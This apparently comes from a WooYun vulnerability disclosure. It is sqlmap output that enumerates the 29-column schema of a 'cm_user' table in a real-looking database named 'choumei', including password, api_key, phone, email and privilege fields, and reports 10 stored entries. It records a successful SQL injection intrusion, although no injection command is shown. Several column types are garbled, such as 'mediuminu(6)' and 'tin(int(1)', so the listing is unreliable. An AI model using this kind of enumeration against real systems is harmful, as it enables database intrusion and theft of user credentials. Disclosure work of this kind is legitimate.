 sqlmap
Database: choumei
Table: cm_user
[29 columns]
+-------------------+---------------+
| Column | Type |
+-------------------+---------------+
| domain | char(80) |
| identity | tinyint(1) |
| position | int(11) |
| admin_level | varchar(255) |
| api_key | varchar(255) |
| city | mediuminu(6) |
| city_home | mediumint(6) |
| commend | tin(int(1) |
| ctime | int(11) |
| email | varchar(255) |
| face | tinyint(1) |
| hometown | varchar(200) |
| is_active | tinyint(1) |
| is_init | tinyint(1) |
| is_synchronizing | tinyint(1) |
| ischanged | tinyint(2) |
| location | varchar(255) |
| mac | varchar(200) |
| myop_menu_num | int(2) |
| password | varchar(255) |
| phone | varchar(11) |
| privilege | text |
| province | mediumint(6) |
| province_home | mediumint(6) |
| score | int(11) |
| sex | tinyint(1) |
| uid | int(11) |
| umid | int(11) |
| uname | varchar(255) |
+-------------------+---------------+
[14:23:33] [INFO] resumed: 10
Database: choumei
+---------+---------+
| Table | Entries |
+---------+---------+
| cm_user | 10 |
www.wooyun.org